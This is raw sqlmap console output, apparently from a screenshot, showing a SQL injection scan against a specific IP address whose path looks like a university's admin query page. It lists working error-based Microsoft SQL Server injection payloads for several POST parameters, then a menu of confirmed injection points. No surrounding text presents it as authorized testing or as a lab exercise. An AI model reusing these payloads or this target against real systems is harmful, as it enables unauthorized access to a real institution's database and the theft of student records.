 sqlmap - Python sqlmap/sqlmap.py -u 210.44.126.14/tasi/admin/query/...
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=w&txtStuNo=w&cboCollege=%' AND 1896=CONVERT(INT,(SELECT
CHAR(113)+CHAR(99)+CHAR(119)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1896=1896) T
HEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(99)+CHAR(98)+CHAR(113)
)) AND '%'='&cboDegreeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDa
te=&inputEndDate=&check=-1&catalog=-1&authorize=-1&convert=-1&publish=-1&public=
-1
Place: POST
Parameter: cboSubjectClass
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=w&txtStuNo=w&cboCollege=&cboDegreeType=0&cboSubjectClass
=%' AND 4734=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(119)+CHAR(98)+CHAR(113)
+(SELECT (CASE WHEN (4734=4734) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR
(106)+CHAR(99)+CHAR(98)+CHAR(113))) AND '%'='&cboSubject=&txtMajor=&inputStartDa
te=&inputEndDate=&check=-1&catalog=-1&authorize=-1&convert=-1&publish=-1&public=
-1
Place: POST
Parameter: txtMajor
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=w&txtStuNo=w&cboCollege=&cboDegreeType=0&cboSubjectClass
=&cboSubject=&txtMajor=%' AND 2566=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(1
19)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (2566=2566) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(106)+CHAR(99)+CHAR(98)+CHAR(113))) AND '%'='&inputStartDa
te=&inputEndDate=&check=-1&catalog=-1&authorize=-1&convert=-1&publish=-1&public=
-1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtStuName, type: Single quoted string (default)
[1] place: POST, parameter: txtStuNo, type: Single quoted string
[2] place: POST, parameter: cboCollege, type: Single quoted string
[3] place: POST, parameter: cboSubjectClass, type: Single quoted string
[4] place: POST, parameter: txtMajor, type: Single quoted string
[5] place: POST, parameter: inputStartDate, type: Single quoted string
[6] place: POST, parameter: inputEndDate, type: Single quoted string
[q] Quit